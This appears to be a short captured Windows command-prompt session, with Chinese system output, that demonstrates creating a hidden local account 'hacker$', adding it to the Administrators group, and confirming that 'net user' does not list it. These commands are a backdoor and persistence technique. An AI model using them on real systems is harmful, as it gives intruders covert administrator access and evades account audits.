 C:\Documents and Settings\Administrator>net user hacker$ password /add
命令成功完成。
C:\Documents and Settings\Administrator>net localgroup administrators hacker$ /a
dd
命令成功完成。
C:\Documents and Settings\Administrator>net user
\\ADMIN-C199053CD 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。